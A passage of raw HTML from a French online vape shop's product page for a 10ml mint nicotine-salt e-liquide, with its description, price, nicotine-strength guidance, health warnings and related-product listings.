href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/328-e-tasty"> <span itemprop="name">E-tasty</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/570-one-taste-sels-de-nicotine"> <span itemprop="name">One Taste Sels De nicotine</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/taux-20_mg"> <span itemprop="name">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" data-zoom-image="https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/6898-medium_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" data-image-large-src="https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" src="https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-3053"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Amateurs de <strong><span style="color:#9b9b9b;">e-liquides mentholés</span></strong>, préparez vos papilles pour cette menthe plus fraîche que jamais en version <span style="color:#9b9b9b;"><strong>sels de nicotine</strong></span>. Faîtes un tour du côté des grandes étendues arctiques sans prendre le risque de tomber nez à nez avec un ours polaire avec le <strong><span style="color:#9b9b9b;">e-liquide français Menthe Fraîche</span></strong> élaboré par la marque&nbsp;de <span style="color:#9b9b9b;"><strong>e-liquide pour cigarette électronique E.Tasty</strong></span> pour sa gamme de <strong><span style="color:#9b9b9b;">prêt à vaper One Taste</span></strong>.</p><p>Votre <span style="color:#9b9b9b;"><strong>e-liquide One Taste</strong></span> est disponible en flacon de 10ml en taux de 10mg ou 20mg de <strong><span style="color:#9b9b9b;">sels de nicotine</span></strong>.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-3053"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" title="E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="5.9">5,90&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-3053" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:590,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 4.92 HT / unité</p></div></div></div><div id="product-description-short-3053" class="description-short" itemprop="description"><p>Amateurs de <strong><span style="color:#9b9b9b;">e-liquides mentholés</span></strong>, préparez vos papilles pour cette menthe plus fraîche que jamais en version <span style="color:#9b9b9b;"><strong>sels de nicotine</strong></span>. Faîtes un tour du côté des grandes étendues arctiques sans prendre le risque de tomber nez à nez avec un ours polaire avec le <strong><span style="color:#9b9b9b;">e-liquide français Menthe Fraîche</span></strong> élaboré par la marque&nbsp;de <span style="color:#9b9b9b;"><strong>e-liquide pour cigarette électronique E.Tasty</strong></span> pour sa gamme de <strong><span style="color:#9b9b9b;">prêt à vaper One Taste</span></strong>.</p><p>Votre <span style="color:#9b9b9b;"><strong>e-liquide One Taste</strong></span> est disponible en flacon de 10ml en taux de 10mg ou 20mg de <strong><span style="color:#9b9b9b;">sels de nicotine</span></strong>.</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="3053" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"> <span class="control-label">Taux</span> <select class="form-control form-control-select" id="group_4" data-product-attribute="4" name="group[4]"><option value="35" title="20 mg" selected="selected">20 mg</option><option value="231" title="10Mg">10Mg</option> </select></div></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3053" data-id-product-attribute="5417" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3053" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=5;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">5</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">5</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,25&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Fone-taste-sels-de-nicotine%2F3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=E-Liquide+Sels+De+Nicotine+Menthe+Fraiche+One+Taste+10Ml https%3A%2F%2Fwww.creation-vap.fr%2Fone-taste-sels-de-nicotine%2F3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Fone-taste-sels-de-nicotine%2F3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F6898%2Fe-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg&amp;description=E-Liquide+Sels+De+Nicotine+Menthe+Fraiche+One+Taste+10Ml" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">Le e-liquide pour cigarette électronique Menthe Fraiche One Taste par E.Tasty</h2><p>Offrez vous une vague de fraîcheur dans vos <strong><span style="color:#9b9b9b;">clearomiseurs</span> </strong>avec le <span style="color:#9b9b9b;"><strong>e-liquide pour cigarette électronique Menthe Fraîche</strong></span> élaboré par la marque Française de <strong><span style="color:#9b9b9b;">prêt à vaper E-Tasty</span></strong> pour sa gamme de <span style="color:#9b9b9b;"><strong>e-liquide One Taste</strong></span>. Ces feuilles de menthe fraîchement cueillies vous feront passer d'agréables moments en compagnie de votre <strong><span style="color:#9b9b9b;">cigarette électronique</span></strong>.</p><p><img src="https://www.creation-vap.fr/img/cms/e-liquide-sels-de-nicotine-one-taste-e-tasty-creation-vap.png" alt="" width="700" height="215" /></p><h2 style="text-align:center;">Caractéristiques techniques du e-liquide&nbsp;français Menthe Fraiche One taste</h2><p>Votre&nbsp;<span style="color:#9b9b9b;"><b>e-liquide&nbsp;pour cigarette électronique Menthe Fraiche&nbsp;</b></span>est fabriqué en France à partir d'arômes de qualité alimentaire en suivant une procédure soumise à de lourdes normes de sécurité et d'hygiène, vous assurant un produit des plus fiables et une traçabilité sans faille.</p><p>Votre prêt à vaper possède une&nbsp;<strong><span style="color:#9b9b9b;">base&nbsp;</span></strong>de<span style="color:#9b9b9b;"><strong>&nbsp;50PG/50VG</strong></span>&nbsp;pouvant produire de grands volumes de vapeur&nbsp;et une excellente restitution des saveurs, de plus ce ratio de base&nbsp;le rend&nbsp;<strong><span style="color:#9b9b9b;">compatible avec tous les clearomiseurs</span></strong>&nbsp;du marché.</p><p>Les&nbsp;<strong><span style="color:#9b9b9b;">e-liquides français E.Tasty</span></strong>&nbsp;sont conditionnés dans des flacons en plastique polyéthylène téréphtalate (sans bisphénol), recyclés d’une contenance de 10ml, munis d’un compte-goutte, d'une bague d'inviolabilité et d’un bouchon sécurité enfant.</p><p>Ce<span style="color:#9b9b9b;"><b>&nbsp;prêt à vaper&nbsp;</b><b>E.Tasty</b><b>&nbsp;</b></span>contient des&nbsp;arômes alimentaires, du&nbsp;<strong><span style="color:#9b9b9b;">propylène glycol</span>&nbsp;</strong>ainsi que de la&nbsp;<strong><span style="color:#9b9b9b;">glycérine végétale</span></strong>.</p><p>Il vous est proposé en différents&nbsp;<strong><span style="color:#9b9b9b;">taux de sels de nicotine</span>&nbsp;</strong>:&nbsp;10mg ou 20mg.</p><p>Attention, cet <strong><span style="color:#9b9b9b;">e-liquide</span> </strong>contient du<strong> <span style="color:#9b9b9b;">sels de nicotine</span></strong>, il ne doit pas être utilisé sur du matériel puissant de type&nbsp;<strong><span style="color:#9b9b9b;">drippers</span>&nbsp;</strong>ou&nbsp;<span style="color:#9b9b9b;"><strong>atomiseurs/clearomiseurs</strong></span>&nbsp;reconstructible en subohm. Il n'est pas adapté à de gros volumes de vapeur mais à de petits matériels avec des résistances supérieures à 1,0ohm.</p><p><img src="https://www.creation-vap.fr/img/cms/tableau-10ml-50pg-50vg-sels-de-nicotine-e-liquide-cigarette-electronique-creation-vap-fr.png" alt="" width="700" height="257" /></p><p></p><h3 style="text-align:center;"><span style="color:#6eb81f;">Choisir le taux de nicotine de votre e-liquide&nbsp;</span></h3><p></p><ul style="list-style-type:circle;"><li><span style="color:#9b9b9b;"><strong>Un taux de 10mg/ml de nicotine</strong></span>&nbsp;est adapté à&nbsp;<strong><span style="color:#9b9b9b;">des consommations&nbsp;</span></strong><strong style="color:#9b9b9b;">occasionnelles.&nbsp;</strong>(5 à 15 cigarettes par jours)</li></ul><ul style="list-style-type:circle;"><li><span style="color:#9b9b9b;"><strong>Un taux de 20mg/ml de nicotin</strong><strong>e</strong>&nbsp;<span style="color:#000000;">est adapté à</span>&nbsp;<strong>des&nbsp;<strong>consommateurs réguliers</strong>.&nbsp;</strong></span>&nbsp;(15 cigarettes par jours et +)</li></ul><p></p><h4 style="text-align:center;"><span style="color:#6eb81f;">Indications complémentaires</span></h4><p>Produit interdit aux mineurs, aux femmes enceintes et aux personnes ayant des troubles cardiovasculaires et d'hypertension. Toxique en cas de contact cutané ou avec les yeux. Veuillez respecter scrupuleusement les précautions d'emploi avant utilisation, à tenir hors de portée des enfants. Pour une saveur durable de votre<strong><span style="color:#9b9b9b;"> e-liquide</span></strong>, veillez à<strong><span style="color:#9b9b9b;">&nbsp;conserver votre e-liquide français&nbsp;</span></strong>dans un endroit sec, à l’abri de la lumière et à température ambiante.</p></div></div></div></div><div class="blockDeco"><div class="pageTitle borderMiddle">Caractéristiques</div><div class="inner"><div class="row"> <img class="img img-responsive blockImghm col-lg-3 hidden-md-down" alt="Côté Déco" title="Côté Déco" src="https://www.creation-vap.fr/img/homme.png"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-9 col-xs-9 ml25pourcent"><div class="title hidden-md-down">Samuel, <span class="job">Vapoteur Expert</span></div> <section class="product-features"><h3 class="h4">Fiche technique</h3><dl class="data-sheet"><dt class="name">Quantité</dt><dd class="value">10 ml</dd><dt class="name">Goût</dt><dd class="value">Menthe</dd><dt class="name">Taux PG/VG</dt><dd class="value">50 PG / 50 VG</dd></dl> </section></div></div></div></div> <section class="product-accessories clearfix"><h3 class="h5 products-section-title">Vous pourriez aussi aimer</h3><div class="products"><div class="owl-row plist-dsimple"><div id="category-products2"><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="item first"> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" 